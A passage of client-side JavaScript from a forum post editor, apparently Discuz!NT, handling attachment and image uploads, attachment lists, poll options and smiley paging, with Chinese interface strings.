		obj.title = obj.innerHTML = '最大化';
		$('editorbox').style.width = $('floatlayout_' + editoraction).style.width = '600px';
		$('swfuploadbox').style.display = $('custominfoarea').style.display = $('creditlink').style.display = $('morelink').style.display = '';
		if(wysiwyg) {
			$('e_iframe').style.height = '';
		}
		$('e_textarea').style.height = '';
		swfuploadwin();
		Editorwin = 0;
	}
}

function closeEditorwin() {
	if(Editorwin) {
		resizeEditorwin();
	}
	floatwin('close_' + editoraction);
}

function editorwindowopen(url) {
	data = wysiwyg ? editdoc.body.innerHTML : textobj.value;
	saveData(data);
	url += '&cedit=' + (data !== '' ? 'yes' : 'no');
	window.open(url);
}

function swfuploadwin() {
	if(Editorwin) {
		if($('swfuploadbox').style.display == 'none') {
			$('swfuploadbox').className = 'floatbox floatbox1 floatboxswf floatwin swfwin';
			$('swfuploadbox').style.position = 'absolute';
			width = (parseInt($('floatlayout_' + editoraction).style.width) - 604) / 2;
			$('swfuploadbox').style.left = width + 'px';
			$('swfuploadbox').style.display = $('swfclosebtn').style.display = $('swfbox').style.display = '';

		} else {
			$('swfuploadbox').className = 'floatbox floatbox1 floatboxswf';
			$('swfuploadbox').style.position = $('swfuploadbox').style.left = '';
			$('swfuploadbox').style.display = $('swfclosebtn').style.display = 'none';
		}
	} else {
		if(infloat) {
			pagescrolls('swf');
		} else {
			if($('swfuploadbox').style.display == 'none') {
				$('swfuploadbox').style.display = $('swfbox').style.display = $('swfclosebtn').style.display = '';
			} else {
				$('swfuploadbox').style.display = $('swfbox').style.display = $('swfclosebtn').style.display = 'none';
			}
		}
	}
}


function uploadAttach(curId, statusid, prefix) {
	prefix = isUndefined(prefix) ? '' : prefix;
	var nextId = 0;
	for(var i = 0; i < AID - 1; i++) {
		if($(prefix + 'attachform_' + i)) {
			nextId = i;
			if(curId == 0) {
				break;
			} else {
				if(i > curId) {
					break;
				}
			}
		}
	}
	if(nextId == 0) {
		return;
	}
	CURRENTATTACH = nextId + '|' + prefix;
	if(curId > 0) {
		if(statusid == 0) {
			UPLOADCOMPLETE++;
		} else {
			FAILEDATTACHS += '<br />' + mb_cutstr($(prefix + 'attachnew_' + curId).value.substr($(prefix + 'attachnew_' + curId).value.replace(/\\/g, '/').lastIndexOf('/') + 1), 25) + ': ' + STATUSMSG[statusid];
			UPLOADFAILED++;
		}
		$(prefix + 'cpdel_' + curId).innerHTML = '<img src="' + IMGDIR + '/check_' + (statusid == 0 ? 'right' : 'error') + '.gif" alt="' + STATUSMSG[statusid] + '" />';
		if(nextId == curId || in_array(statusid, [6, 8])) {
		    if (prefix == 'img') {
		        updateImageList();
		    }
		    else {
		        updateAttachListbycount(UPLOADCOMPLETE);
		    }
			if(UPLOADFAILED > 0) {
				showDialog('附件上传完成！成功 ' + UPLOADCOMPLETE + ' 个，失败 ' + UPLOADFAILED + ' 个:' + FAILEDATTACHS);
				FAILEDATTACHS = '';
			}
			UPLOADSTATUS = 2;
			for(var i = 0; i < AID - 1; i++) {
				if($(prefix + 'attachform_' + i)) {
					reAddAttach(prefix, i)
				}
			}
			$(prefix + 'uploadbtn').style.display = '';
			$(prefix + 'uploading').style.display = 'none';
			if(AUTOPOST) {
				hideMenu();
				validate($('postform'));
			} else if(UPLOADFAILED == 0 && (prefix == 'img' || prefix == '')) {
				showDialog('附件上传完成！', 'notice');
			}
			UPLOADFAILED = UPLOADCOMPLETE = 0;
			CURRENTATTACH = '0';
			FAILEDATTACHS = '';
			return;
		}
	} else {
		$(prefix + 'uploadbtn').style.display = 'none';
		$(prefix + 'uploading').style.display = '';
	}
	$(prefix + 'cpdel_' + nextId).innerHTML = '<img src="' + IMGDIR + '/loading.gif" alt="上传中..." />';
	UPLOADSTATUS = 1;
	$(prefix + 'attachform_' + nextId).submit();
}

var postSubmited = false;
var AID = 1;
var UPLOADSTATUS = -1;
var UPLOADFAILED = UPLOADCOMPLETE = AUTOPOST =  0;
var CURRENTATTACH = '0';
var FAILEDATTACHS = '';
var UPLOADWINRECALL = null;
var STATUSMSG = {'-1' : '内部服务器错误', '0' : '上传成功', '1' : '不支持此类扩展名', '2' : '附件大小为 0', '3' : '附件大小超限', '4' : '不支持此类扩展名', '5' : '附件大小超限', '6' : '附件总大小超限', '7' : '图片附件不合法', '8' : '附件文件无法保存', '9' : '没有合法的文件被上传', '10' : '非法操作','11' : '您没有上传权限'};

function checkFocus() {
	var obj = wysiwyg ? editwin : textobj;
	if(!obj.hasfocus) {
		obj.focus();
	}
}

function ctlent(event) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && $('postsubmit')) {
		if(in_array($('postsubmit').name, ['topicsubmit', 'replysubmit', 'editsubmit']) && !validate($('postform'))) {
			doane(event);
			return;
		}
		postSubmited = true;
		$('postsubmit').disabled = true;
		$('postform').submit();
	}
	if(event.keyCode == 9) {
		doane(event);
	}
}

function checklength(theform) {
	var message = wysiwyg ? html2bbcode(getEditorContents()) : (!theform.parseurloff.checked ? parseurl(theform.message.value) : theform.message.value);
	showDialog('当前长度: ' + mb_strlen(message) + ' 字节，' + (postmaxchars != 0 ? '系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节。' : ''), 'notice', '字数检查');
}

if(!tradepost) {
	var tradepost = 0;
}

function postsubmit(theform) {
	theform.replysubmit ? theform.replysubmit.disabled = true : (theform.editsubmit ? theform.editsubmit.disabled = true : theform.topicsubmit.disabled = true);
	theform.submit();
}

function evalevent(obj) {
	var script = obj.parentNode.innerHTML;
	var re = /onclick="(.+?)["|>]/ig;
	var matches = re.exec(script);
	if(matches != null) {
		matches[1] = matches[1].replace(/this\./ig, 'obj.');
		eval(matches[1]);
	}
}

function relatekw(subject, message, recall) {
	if(isUndefined(recall)) recall = '';
	if(isUndefined(subject) || subject == -1) subject = $('subject').value;
	if(isUndefined(message) || message == -1) message = getEditorContents();
	subject = (BROWSER.ie && document.charset == 'utf-8' ? encodeURIComponent(subject) : subject);
	message = (BROWSER.ie && document.charset == 'utf-8' ? encodeURIComponent(message) : message);
	message = message.replace(/&/ig, '', message).substr(0, 500);
	ajaxget('forum.php?mod=relatekw&subjectenc=' + subject + '&messageenc=' + message, 'tagselect', '', '', '', recall);
}

function switchicon(iconid, obj) {
	$('iconid').value = iconid;
	$('icon_img').src = obj.src;
	hideMenu();
}

function clearContent() {
	if(wysiwyg) {
		editdoc.body.innerHTML = BROWSER.firefox ? '<br />' : '';
	} else {
		textobj.value = '';
	}
}

function uploadNextAttach() {
	var str = $('attachframe').contentWindow.document.body.innerHTML;
	if(str == '') return;
	var arr = str.split('|');
	var att = CURRENTATTACH.split('|');
	uploadAttach(parseInt(att[0]), arr[0] == 'DISCUZUPLOAD' ? parseInt(arr[1]) : -1, att[1]);
	if (arr[0] == "DISCUZUPDATE") {
	    if (arr[1] == "0") {
	        $("attachname" + arr[3]).innerHTML = arr[2];
	        $("attach" + arr[3]).style.display = '';
	        $("attachupdate" + arr[3]).style.display = 'none';
	        $("attach" + arr[3] + "_opt").innerHTML = '更新';
	        $("attach" + arr[3] + "_type").src = arr[4] == -1 ? "images/attachicons/attachment.gif" : "images/attachicons/image.gif";
	    }
	    else {
	        showDialog('更新失败:' + STATUSMSG[arr[1]]);
	    }
	}
}


function addAttach(prefix) {
	var id = AID;
	var tags, newnode, i;
	prefix = isUndefined(prefix) ? '' : prefix;
	newnode = $(prefix + 'attachbtnhidden').firstChild.cloneNode(true);
	tags = newnode.getElementsByTagName('input');
	for(i in tags) {
		if(tags[i].name == 'Filedata') {
			tags[i].id = prefix + 'attachnew_' + id;
			tags[i].onchange = function() {insertAttach(prefix, id)};
			tags[i].unselectable = 'on';
		} else if(tags[i].name == 'attachid') {
			tags[i].value = id;
		}
	}
	tags = newnode.getElementsByTagName('form');
	tags[0].name = tags[0].id = prefix + 'attachform_' + id;
	$(prefix + 'attachbtn').appendChild(newnode);
	newnode = $(prefix + 'attachbodyhidden').firstChild.cloneNode(true);
	tags = newnode.getElementsByTagName('input');
	for(i in tags) {
		if(tags[i].name == prefix + 'localid') {
			tags[i].value = id;
		}
	}
	tags = newnode.getElementsByTagName('span');
	for(i in tags) {
		if(tags[i].id == prefix + 'localfile[]') {
			tags[i].id = prefix + 'localfile_' + id;
		} else if(tags[i].id == prefix + 'cpdel[]') {
			tags[i].id = prefix + 'cpdel_' + id;
		} else if(tags[i].id == prefix + 'localno[]') {
			tags[i].id = prefix + 'localno_' + id;
		} else if(tags[i].id == prefix + 'deschidden[]') {
			tags[i].id = prefix + 'deschidden_' + id;
		}
	}
	AID++;
	newnode.style.display = 'none';
	$(prefix + 'attachbody').appendChild(newnode);
}

function insertAttach(prefix, id) {
	var localimgpreview = '';
	var path = $(prefix + 'attachnew_' + id).value;
	var extpos = path.lastIndexOf('.');
	var ext = extpos == -1 ? '' : path.substr(extpos + 1, path.length).toLowerCase();
	var re = new RegExp("(^|\\s|,)" + ext + "($|\\s|,)", "ig");
	var localfile = $(prefix + 'attachnew_' + id).value.substr($(prefix + 'attachnew_' + id).value.replace(/\\/g, '/').lastIndexOf('/') + 1);
	var filename = mb_cutstr(localfile, 30);

	if(path == '') {
		return;
	}
	var uplaodextensions=new Array();
	var extensionsarray=extensions.split('|')
	for(i=0;i<extensionsarray.length;i++)
	{
	    var t=extensionsarray[i].split(',')
	    uplaodextensions.push(t[0]);
	}
	//if(extensions != '' && (re.exec(extensions) == null || ext == '')) {
	if(uplaodextensions != '' && (re.exec(uplaodextensions) == null || ext == '')) {
		//reAddAttach(prefix, id);
		showDialog('对不起，不支持上传此类扩展名的附件');
		return;
	}
	if(prefix == 'img' && imgexts.indexOf(ext) == -1) {
		reAddAttach(prefix, id);
		showDialog('请选择图片文件(' + imgexts + ')');
		return;
	}

    $(prefix + 'cpdel_' + id).innerHTML = '<a href="###" class="d" onclick="reAddAttach(\'' + prefix + '\', ' + id + ')" title="删除">删除</a>';
	$(prefix + 'localfile_' + id).innerHTML = '<span>' + filename + '</span>';
	$(prefix + 'attachnew_' + id).style.display = 'none';
	$(prefix + 'deschidden_' + id).style.display = '';
	$(prefix + 'deschidden_' + id).title = localfile;
	$(prefix + 'localno_' + id).parentNode.parentNode.style.display = '';
	addAttach(prefix);
	UPLOADSTATUS = 0;
//	ATTACHNUM['attachunused']++;
//	updateattachnum('attach');
}

function reAddAttach(prefix, id) {
	$(prefix + 'attachbody').removeChild($(prefix + 'localno_' + id).parentNode.parentNode);
	$(prefix + 'attachbtn').removeChild($(prefix + 'attachnew_' + id).parentNode.parentNode);
	$(prefix + 'attachbody').innerHTML == '' && addAttach(prefix);
	$('localimgpreview_' + id) ? document.body.removeChild($('localimgpreview_' + id)) : null;
}

function delAttach(id, type) {
	//appendAttachDel(id);
	//$('attach_' + id).style.display = 'none';
	ATTACHNUM['attach' + (type ? 'un' : '') + 'used']--;
	updateattachnum('attach');
	data=id.toString().split(",")
	_sendRequest('tools/ajax.aspx?t=deleteattach&aid=' + data[0] + '&fid=' + data[1], delnouseAttach_callback, false);
}

function delnouseAttach_callback(doc)
{
	var data=eval(doc)
	if (data.length != 0 && data[0].aid) {
	    appendAttachDel(data[0].aid);
	    if ($('attach_' + data[0].aid))
	        $('attach_' + data[0].aid).parentNode.removeChild($('attach_' + data[0].aid));
	    //updateAttachList();
	}
	else {
	    var obj = $("image_td_" + data[0].erraid);
	    if (obj) {
	        obj.className = "";
	        alert("权限不足，不能删除该附件");
	    }
	}
}
function delImgAttach(id, type) {
    appendAttachDel(id);
    if ($('image_td_' + id)) {
        $('image_td_' + id).className = 'imgdeleted';
        $('image_' + id).onclick = null;
        $('image_desc_' + id).disabled = true;
    }
	data = id.toString().split(",")
	_sendRequest('tools/ajax.aspx?t=deleteattach&aid=' + data[0] + '&fid=' + data[1], delnouseAttach_callback, false);
	//delAttach(id, type);
	ATTACHNUM['image' + (type ? 'un' : '') + 'used']--;
	updateattachnum('image');
}

function appendAttachDel(id) {
	var input = document.createElement('input');
	input.type = 'hidden';
	input.name = 'attachdel[]';
	input.value = id;
	$('postbox').appendChild(input);
}

function updateAttach(aid) {
	objupdate = $('attachupdate'+aid);
	obj = $('attach' + aid);
	if(!objupdate.innerHTML) {
		obj.style.display = 'none';
		objupdate.innerHTML = '<input type="file" name="attachupdate[paid' + aid + ']"><a href="javascript:;" onclick="updateAttach(' + aid + ')">取消</a>';
	} else {
		obj.style.display = '';
		objupdate.innerHTML = '';
	}
}

function updateattachnum(type) {
	ATTACHNUM[type + 'used'] = ATTACHNUM[type + 'used'] >= 0 ? ATTACHNUM[type + 'used'] : 0;
	ATTACHNUM[type + 'unused'] = ATTACHNUM[type + 'unused'] >= 0 ? ATTACHNUM[type + 'unused'] : 0;
	var num = ATTACHNUM[type + 'used'] + ATTACHNUM[type + 'unused'];
	if(num) {
		if($(editorid + '_' + type)) {
			$(editorid + '_' + type).title = '包含 ' + num + (type == 'image' ? ' 个图片附件' : ' 个附件');
		}
		if($(editorid + '_' + type + 'n')) {
			$(editorid + '_' + type + 'n').style.display = '';
		}
	} else {
		if($(editorid + '_' + type)) {
			$(editorid + '_' + type).title = type == 'image' ? '图片' : '附件';
		}
		if($(editorid + '_' + type + 'n')) {
			$(editorid + '_' + type + 'n').style.display = 'none';
		}
	}
}

function unusedoption(op, aid) {
    switch (op) {
        case 0: //Ignore and delete unused attachments
            if (confirm('您是否要删除选中的附件?')) {
                for (var i = 0; i < $('unusedform').elements.length; i++) {
                    var e = $('unusedform').elements[i];
                    if (e.name.match('unused')) {
                        if (e.checked) {
                            if ($('image_td_' + e.value)) {
                                RemoveImages(e.value);
                                delImgAttach(e.value, 1);

                            }
                            if ($('attach_' + e.value)) {
                                $('attach_' + e.value).parentNode.removeChild($('attach_' + e.value));
                                delAttach(e.value, 1);
                            }
                        }
                    }
                }
                updateimagelistHTML(unusedimagelist);
                switchTab();
            }
            else return false;
            break;
        case 1: //Use selected attachments and Ignore unselect attachments
            for (var i = 0; i < $('unusedform').elements.length; i++) {
                var e = $('unusedform').elements[i];
                if (e.name.match('unused')) {
                    if (!e.checked) {
                        if ($('image_td_' + e.value)) {
                            RemoveImages(e.value);
                            ATTACHNUM['imageunused']--;
                        }
                        if ($('attach_' + e.value)) {
                            $('attach_' + e.value).parentNode.removeChild($('attach_' + e.value));
                            ATTACHNUM['attachunused']--;
                        }
                    }
                }
            }
            updateimagelistHTML(unusedimagelist);
            switchTab();
            break;
//        case 2:
//            delAttach(aid, 1);
//            break;
//        case 3:
//            delImgAttach(aid, 1);
//            break;
    }
	if(op < 2) {
		hideMenu('fwin_dialog', 'dialog');
		updateattachnum('image');
		updateattachnum('attach');
        //if attachlist has attachment item,show attachlist else show swfupload
		if (ATTACHNUM['attachused'] + ATTACHNUM['attachunused'] <= 0)
		    switchAttachbutton('swfupload');
		else
		    switchAttachbutton('attachlist');
	} else {
		$('unusedrow' + aid).outerHTML = '';
		if(!ATTACHNUM['imageunused'] && !ATTACHNUM['attachunused']) {
			hideMenu('fwin_dialog', 'dialog');
		}
	}
}
function swfHandler(action, type) {
	if(action == 2) {
		if(type == 'image') {
			updateImageList(action);
		} else {
			updateAttachList(action);
		}
	}
}

function getfileextname(filename)
{
   if(filename.indexOf('.')!=-1)
   {
     var arr=filename.split('.');
	 return arr[arr.length-1];
   }
}

function getattachlist_callback(doc) {
    var data = eval(doc);
    html = '';
    hiddenattachidlist = '';
    if (data.length > 0) {
        ATTACHNUM['attachunused'] += data.length;
        updateattachnum('attach');
        html += '<table cellpadding="0" cellspacing="0" border="0" width="100%">';
        html += '<tbody><tr><td colspan="6">以下是你上次上传但没有使用的附件:</td></tr></tbody>'
        for (i = 0; i < data.length; i++) {
            linkurl = '';
            isimage = '';
            filetypeimage = '';
            html += '<tr>';
            hiddenattachidlist += data[i].aid + ',';
            fileext = getfileextname(data[i].attachment);

            var isimgbool = data[i].filetype.indexOf('image') != -1;

            if (isimgbool) {
                linkurl = 'insertAttachimgTag(' + data[i].aid + ')';
                isimage = ' isimage="1"';
                filetypeimage = 'image.gif';
            }
            else {
                linkurl = 'insertAttachTag(' + data[i].aid + ')';
                if (fileext == 'rar' || fileext == 'zip')
                    filetypeimage = 'rar.gif';
                else
                    filetypeimage = 'attachment.gif';
            }

            html += '<tbody id="attach_' + data[i].aid + '"><tr><td class="atnu">';
            html += '<img border="0" alt="" class="vm" src="images/attachicons/' + filetypeimage + '">';
            html += '</td><td class="atna">';
            html += '<a id="attachname' + data[i].aid + '" href="javascript:;" onclick="' + linkurl + '" ' + isimage + ' title="' + data[i].attachment + '">' + mb_cutstr(data[i].attachment, 40) + '</a>';
            html += '<span id="attachupdate' + data[i].aid + '"></span>';
            html += '<input type="hidden" name="attachid" value="' + data[i].aid + '">';
            if (isimgbool)
                html += '<img style="position: absolute; top: -10000px;" cwidth="' + data[i].width + '" id="image_' + data[i].aid + '" src="ui/AjaxPageImge.ashx?t=image&aid=' + data[i].aid + '&size=300x300&key=' + data[i].attachkey + '&nocache=yes&type=fixnone" id="image_' + data[i].aid + '"/>';
            html += '</td>';
            html += '<td class="atds"><input type="text" value="" class="txt" size="18" name="attachdesc_' + data[i].aid + '"></td>';

            html += '<td class="attv"><select id="readperm_' + data[i].aid + '" onchange="$(\'readperm_hidden_' + data[i].aid + '\').value = this.value;" size="1" style="width:90px">';
            html += '<option value="">不限</option>';
            html += '</select><input type="hidden" id="readperm_hidden_' + data[i].aid + '" name="readperm_' + data[i].aid + '" value="0" class="txt"  size="1"></td>';

            html += '<td class="attp"><input type="text" name="attachprice_' + data[i].aid + '" value="0" size="1"></td>';
            html += '<td class="attc delete_msg"><a onclick="delAttach(' + data[i].aid + ',1)" class="d" href="javascript:;" title="删除">删除</a></td>';
            html += '</tr></tbody>';
        }
        html += '</table>';
        $("attachlist_tablist").innerHTML = html;

        //bind attachments readperm list
        for (var j = 0; j < data.length; j++) {
            getreadpermoption($('readperm_' + data[j].aid));
        }
    }
}

function updateAttachListbycount(attachlistcount) {
    var url = 'tools/ajax.aspx?t=getattachlist&file=true&posttime=' + encodeURI($("posttime").value);
	_sendRequest(url, updateAttachListbycount_callback, false);
	switchAttachbutton('attachlist');
}

function updateAttachListbycount_callback(doc) {
    var data = eval(doc);
    html = '';
    hiddenattachidlist = '';
    var attachidcache = document.getElementsByName('attachid');

    if (data.length > 0) {
        html += '<table cellpadding="0" cellspacing="0" border="0" width="100%">';
        for (i = 0; i < data.length; i++) {
            //如果上次上传但没有使用的附件列表中已经存在该附件条目，则不重复添加.如果该位置的html改变了层级结构，可能会造成第二个判断无法生效
            if ($('attach_' + data[i].aid) != null && $('attach_' + data[i].aid).parentNode.parentNode.id == 'attachlist_tablist')
                continue;
            linkurl = '';
            isimage = ''
            filetypeimage = '';
            html += '<tr>';
            hiddenattachidlist += data[i].aid + ',';
            fileext = getfileextname(data[i].attachment);

            var isimgbool = data[i].filetype.indexOf('image') != -1;

            if (isimgbool) {
                linkurl = 'insertAttachimgTag(' + data[i].aid + ')';
                isimage = ' isimage="1"';
                filetypeimage = 'image.gif';
            }
            else {
                linkurl = 'insertAttachTag(' + data[i].aid + ')';
                if (fileext == 'rar' || fileext == 'zip')
                    filetypeimage = 'rar.gif';
                else
                    filetypeimage = 'attachment.gif';
            }

            html += '<tbody id="attach_' + data[i].aid + '"><tr><td class="atnu">';
            html += '<img border="0" alt="" class="vm" src="images/attachicons/' + filetypeimage + '">';
            html += '</td><td class="atna">';
            html += '<a id="attachname' + data[i].aid + '" href="javascript:;" onclick="' + linkurl + '" ' + isimage + ' title="' + data[i].attachment + '">' + mb_cutstr(data[i].attachment, 40) + '</a>';
            html += '<span id="attachupdate' + data[i].aid + '"></span>';
            html += '<input type="hidden" name="attachid" value="' + data[i].aid + '">';
            if (isimgbool)
                html += '<img style="position: absolute; top: -10000px;" cwidth="' + data[i].width + '" id="image_' + data[i].aid + '" src="tui/AjaxPageImge.ashx?t=image&aid=' + data[i].aid + '&size=300x300&key=' + data[i].attachkey + '&nocache=yes&type=fixnone"/>';
            html += '</td>';
            html += '<td class="atds"><input type="text" value="" class="txt" size="18" name="attachdesc_' + data[i].aid + '"></td>';

            html += '<td class="attv"><select id="readperm_' + data[i].aid + '" onchange="$(\'readperm_hidden_' + data[i].aid + '\').value = this.value;"  style="width:90px">';
            html += '<option value="">不限</option>';
            html += '</select><input type="hidden" id="readperm_hidden_' + data[i].aid + '" name="readperm_' + data[i].aid + '" value="0" class="txt"  size="1"></td>';

            html += '<td class="attp"><input type="text" name="attachprice_' + data[i].aid + '" value="0" size="1"></td>';
            html += '<td class="attc delete_msg"><a onclick="delAttach(' + data[i].aid + ',1)" class="d" href="javascript:;" title="删除">删除</a></td>';
            html += '</tr></tbody>';

            var isnewattach = 1;
            for (j = 0; j < attachidcache.length; j++) {
                if (data[i].aid == attachidcache[j].value) {
                    isnewattach = 0;
                    break;
                }
            }
            if (isnewattach) {
                ATTACHNUM['attachunused'] ++;
            }
        }
        html += '</table>';
        $('attachlist_tablist_current').innerHTML = html;
        updateattachnum('attach');

        //bind attachments readperm list
        for (var j = 0; j < data.length; j++) {
            getreadpermoption($('readperm_' + data[j].aid));
        }
    }
}

function updateAttachList(action) {
    var url = 'tools/ajax.aspx?t=getattachlist' + (action ? "&posttime=" + encodeURI($("posttime").value) : "") + "&file=true";
    var fun = action ? updateAttachListbycount_callback : getattachlist_callback;
	_sendRequest(url, fun, false);
	switchAttachbutton('attachlist');
	$('attachlist_tablist').style.display = '';
	$('attach_notice').style.display = '';
}

var unusedimagelist; //last upload unused imagelist

function RemoveImages(aid) {
    var jsonstr = '[';
    for (i = 0; i < unusedimagelist.length; i++) {
        if (unusedimagelist[i].aid != aid) {
            if (jsonstr != '[')
                jsonstr += ',';
            jsonstr += '{\'aid\':' + unusedimagelist[i].aid + ',\'attachment\':\'' + unusedimagelist[i].attachment.replace(/'/g, "\\\'") + '\',\'attachkey\':\'' + unusedimagelist[i].attachkey + '\',\'description\':\'\'}';
        }
    }
    jsonstr += ']';
    unusedimagelist = eval(jsonstr);
}

function updateImageList(action) {
    var url = 'tools/ajax.aspx?t=imagelist&pid=' + pid + (action ? '&posttime=' + encodeURI($("posttime").value) : "") + (!fid ? '' : '&fid=' + fid);
    _sendRequest(url, function (responseText) {
        updateimagelist_callback(responseText, action);
    });
	switchImagebutton('imgattachlist');$('imgattach_notice').style.display = '';
}

function updateimagelist_callback(doc, action) {
    if (!action)
        unusedimagelist = eval(doc);
    var data = eval(doc);
    if (data.length > 0)
        updateimagelistHTML(data, action);
}

//action:null=更新上次上传未使用的图片列表；2：更新本次上传的图片列表；3：更新帖子中已使用的图片列表
function updateimagelistHTML(data, action) {
    if (data == null || data.length == 0)
        return;

    var attachidcache = document.getElementsByName('attachid');
    var html = '';
    if (!action)
        html += '<p>以下是你上次上传但没有使用的附件:</p>';
    if (action == 3)
        html += '<table id="uploadattachlist" cellspacing="2" cellpadding="2" class="imgl">';
    else
        html += '<table cellspacing="2" cellpadding="2" class="imgl">';
    for (var item = 0; item < data.length; item++) {
        var description = data[item].description;
        if ((item + 1) % 4 == 1)
            html += '<tr>';
        html += '<td valign="bottom" id="image_td_' + data[item].aid + '" width="25%">';
        html += '<input type="hidden" value="' + data[item].aid + '" name="attachid"><input type="hidden" value="0" name="attachprice_' + data[item].aid + '">';
        html += '<input type="hidden" value="0" name="readperm_' + data[item].aid + '"><a href="javascript:;" title="' + data[item].attachment + '">';
        html += '<img src="ui/AjaxPageImge.ashx?t=image&aid=' + data[item].aid + '&size=300x300&key=' + data[item].attachkey + '&nocache=yes&type=fixnone" id="image_' + data[item].aid + '" onclick="insertAttachimgTag(\'' + data[item].aid + '\')" width="110" cwidth="300" /></a>';
        html += '<p class="imgf"><a href="javascript:;" onclick="delImgAttach(' + data[item].aid + ',' + (action == 3 ? '0' : '1') + ')" class="del y">删除</a>';
        html += '<input type="text" class="px xg2" value="' + (description == '' ? '描述' : description) + '" onclick="this.style.display=\'none\';$(\'image_desc_' + data[item].aid + '\').style.display=\'\';$(\'image_desc_' + data[item].aid + '\').focus();" />';
        html += '<input type="text" name="attachdesc_' + data[item].aid + '" class="px" style="display: none;" id="image_desc_' + data[item].aid + '" value="' + description + '" />';
        html += '</p></td>';
        if ((item + 1) % 4 == 0)
            html += '</tr>';

        if (action == 2) {
            var isnewattach = 1;
            for (j = 0; j < attachidcache.length; j++) {
                if (data[item].aid == attachidcache[j].value) {
                    isnewattach = 0;
                    break;
                }
            }
            if (isnewattach) {
                ATTACHNUM['imageunused']++;
            }
        }
    }
    if (data.length % 4 != 0) {
        for (i = 0; i < 4 - data.length % 4; i++)
            html += '<td width=\"25%\"></td>';
        html += '</tr>';
    }
    html += '</table>';

    switch (action) {
        case 2:
            $('imgattachlist').innerHTML = html;
            break;
        case 3:
            $('usedimgattachlist').innerHTML = html;
            $('imgattachlist').innerHTML = '';
            break;
        default:
            $('unusedimgattachlist').innerHTML = html;
            ATTACHNUM['imageunused'] = data.length;
            break;
    }
    updateattachnum('image');
}

function switchButton(btn, btns) {
	if(!$(editorid + '_btn_' + btn) || !$(editorid + '_' + btn)) {
		return;
	}
	$(editorid + '_btn_' + btn).style.display = '';
	$(editorid + '_' + btn).style.display = '';
	$(editorid + '_btn_' + btn).className = 'current';
	for(i = 0;i < btns.length;i++) {
		if(btns[i] != btn) {
			if(!$(editorid + '_' + btns[i]) || !$(editorid + '_btn_' + btns[i])) {
				continue;
			}
			$(editorid + '_' + btns[i]).style.display = 'none';
			$(editorid + '_btn_' + btns[i]).className = '';
		}
	}
}

function uploadWindowstart() {
	$('uploadwindowing').style.visibility = 'visible';
	$('uploadsubmit').disabled = true;
}

function uploadWindowload() {
	$('uploadwindowing').style.visibility = 'hidden';
	$('uploadsubmit').disabled = false;
	var str = $('uploadattachframe').contentWindow.document.body.innerHTML;
	if(str == '') return;
	var arr = str.split('|');
	if(arr[0] == 'DISCUZUPLOAD' && arr[2] == 0) {
		UPLOADWINRECALL(arr[3], arr[5], arr[6]);
		hideWindow('upload');
	} else {
		showDialog('上传失败:' + STATUSMSG[arr[2]]);
	}
}

function uploadWindow(recall, type) {
	var type = isUndefined(type) ? 'image' : type;
	UPLOADWINRECALL = recall;
	showWindow('upload', 'forum.php?mod=misc&action=upload&fid=' + fid + '&type=' + type, 'get', 0, {'cover':1});
}

function updatetradeattach(aid, url, attachurl) {
	$('tradeaid').value = aid;
	$('tradeattach_image').innerHTML = '<img src="' + attachurl + '/' + url + '" class="spimg" />';
}

function updateactivityattach(aid, url, attachurl) {
	$('activityaid').value = aid;
	$('activityattach_image').innerHTML = '<img src="' + attachurl + '/' + url + '" class="spimg" />';
}

function updatesortattach(aid, url, attachurl) {
	$('sortaid').value = aid;
	$('sortattachurl').value = attachurl + '/' + url;
	$('sortattach_image').innerHTML = '<img src="' + attachurl + '/' + url + '" class="spimg" />';
}

function switchpollm(swt) {
	t = $('pollchecked').checked && swt ? 2 : 1;
	var v = '';
	for(var i = 0; i < $('postform').elements.length; i++) {
		var e = $('postform').elements[i];
		if(e.name.match('^polloption')) {
			if(t == 2 && e.tagName == 'INPUT') {
				v += e.value + '\n';
			} else if(t == 1 && e.tagName == 'TEXTAREA') {
				v += e.value;
			}
		}
	}
	if(t == 1) {
		var a = v.split('\n');
		var pcount = 0;
		for(var i = 0; i < $('postform').elements.length; i++) {
			var e = $('postform').elements[i];
			if(e.name.match('^polloption')) {
				pcount++;
				if(e.tagName == 'INPUT') e.value = '';
			}
		}
		for(var i = 0; i < a.length - pcount + 2; i++) {
			addpolloption();
		}
		var ii = 0;
		for(var i = 0; i < $('postform').elements.length; i++) {
			var e = $('postform').elements[i];
			if(e.name.match('^polloption') && e.tagName == 'INPUT' && a[ii]) {
				e.value = a[ii++];
			}
		}
	} else if(t == 2) {
		$('postform').polloptions.value = trim(v);

	}
	$('postform').tpolloption.value = t;
	if(swt) {
		display('pollm_c_1');
		display('pollm_c_2');
	}
}

function loadimgsize(imgurl) {
	var s = new Object();
	s.img = new Image();
	s.img.src = imgurl;
	s.loadCheck = function () {
		if(s.img.complete) {
			$(editorid + '_image_submit').disabled = false;
			$(editorid + '_image_param_2').value = s.img.width ? s.img.width : '';
			$(editorid + '_image_param_3').value = s.img.height ? s.img.height : '';
			$(editorid + '_image_status').innerHTML = '';
		} else {
			$(editorid + '_image_submit').disabled = true;
			$(editorid + '_image_status').innerHTML = ' 验证图片中...';
			setTimeout(function () { s.loadCheck(); }, 100);
		}
	};
	s.loadCheck();
}

function addpolloption() {
	if(curoptions < maxoptions) {
		$('polloption_new').outerHTML = '<p>' + $('polloption_hidden').innerHTML + '</p>' + $('polloption_new').outerHTML;
		curoptions++;
	}
}

function delpolloption(obj) {
	obj.parentNode.parentNode.removeChild(obj.parentNode);
	curoptions--;
}

function showsmiles1(index, typename, pageindex, seditorKey) {
    $("s_" + index).className = "current";
    var cIndex = 1;
    for (i in smilies_HASH) {
        if (cIndex != index) {
            $("s_" + cIndex).className = "";
        }
        $("s_" + cIndex).style.display = "";
        cIndex++;
    }

    var pagesize = (typeof smiliesCount) == 'undefined' ? 12 : smiliesCount;
    var url = (typeof forumurl) == 'undefined' ? '' : forumurl;
    var s = smilies_HASH[typename];
    var pagecount = Math.ceil(s.length / pagesize);
    var inseditor = typeof seditorKey != 'undefined';

    if (isUndefined(pageindex)) {
        pageindex = 1;
    }

    if (pageindex > pagecount) {
        pageindex = pagecount;
    }

    var maxIndex = pageindex * pagesize;
    if (maxIndex > s.length) {
        maxIndex = s.length;
    }

    maxIndex = maxIndex - 1;
    var minIndex = (pageindex - 1) * pagesize;
    var html = '<table id="' + index + '_table" cellpadding="0" cellspacing="0" style="clear: both"><tr>';
    var ci = 1;
    for (var id = minIndex; id <= maxIndex; id++) {
